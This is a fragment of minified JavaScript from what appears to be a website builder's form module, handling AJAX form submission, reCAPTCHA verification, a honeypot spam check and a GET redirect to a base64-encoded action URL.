const autosubmit=form.data("autosubmit");if(autosubmit){for(const name of autosubmit.split(",")){$(`[name="${name.trim()}"]`,form).on("change",()=>form.trigger('submit'));}}
const form_processing=(callback)=>{form.removeClass("success error").addClass("processing");if(typeof callback==="function"){callback();}};const form_success=(data,status,jqxhr)=>{setTimeout(()=>{$(form).trigger("foundation.form.success",data);form[0].reset();form.removeClass("processing").addClass("success");},1000);};const form_error=(jqxhr,status,msg)=>{setTimeout(()=>{$(form).trigger("foundation.form.error",jqxhr);form.removeClass("processing").addClass("error");console.error("Foundation Post Error: ",jqxhr);},1000);};const form_submit=(postUrl,postType="POST",jsonData=false)=>{form_processing(()=>{let formdata=new FormData(form[0]);const timeout=30*1000;const async=true;let contentType=false;if(jsonData===true){const data={};formdata.forEach((value,key)=>{if(data[key]){if(!Array.isArray(data[key])){data[key]=[data[key]];}
data[key].push(value);}else{data[key]=value;}});formdata=JSON.stringify(data);contentType="application/json";}
$.ajax({type:postType,url:postUrl,data:formdata,async:async,contentType:contentType,processData:false,success:form_success,error:form_error,timeout:timeout});});};const form_recaptcha=(callback)=>{if(typeof grecaptcha==="undefined")return;$(".g-recaptcha iframe",form).removeClass("error");const stackid=grecaptcha.stackid;const formdata=new FormData(form[0]);if(grecaptcha.version=="v3"){formdata.append("g-recaptcha-response",grecaptcha.token);}
$.ajax({type:"POST",url:"airport_general_info2_files/"+stackid+"_recaptcha.php",data:formdata,cache:false,async:false,contentType:false,processData:false,success:(data)=>{if(typeof callback==="function"){callback();}},error:(data)=>{console.error("Error checking reCAPTCHA");console.error(data);$(".g-recaptcha iframe",form).addClass("error");form_error();},complete:()=>{grecaptcha.reset();}});};stacks.forms.stacks_in_1726={};stacks.forms.stacks_in_1726.ajax_submit=(postUrl,postType="POST",jsonData=false)=>{if(typeof grecaptcha!=="undefined"){form_recaptcha(function(){form_submit(postUrl,postType,jsonData);});}else if($(".topyenoh input").length>0){if($(".topyenoh input").val().length==0){form_submit(postUrl,postType,jsonData);}else{console.warn("Failed honeypot. Release the honey badgers!");}}else{form_submit(postUrl,postType,jsonData);}};

return stack;})(stacks.stacks_in_1726);
stacks.stacks_in_1729 = {};
stacks.stacks_in_1729 = (function(stack) {
var jQuery = stacks.jQuery;var $ = jQuery; const element=document.getElementById("f6-action-stacks_in_1729");if(element==null)return;$(document).on("formvalid.zf.abide",function(e,form){if(element.parentNode.id==form[0].id){console.log(`Triggering GET Action for form id"${form[0].id}"`);let url=atob(element.dataset.v);let anchor="";if(url.includes("#")){[url,anchor]=url.split("#");anchor="#"+anchor;}
const query=form.serializeAndEncodeForm().replace(/&_ftoken=[^&]*/,"");window.location.href=url+"?"+query+anchor;}});

return stack;})(stacks.stacks_in_1729);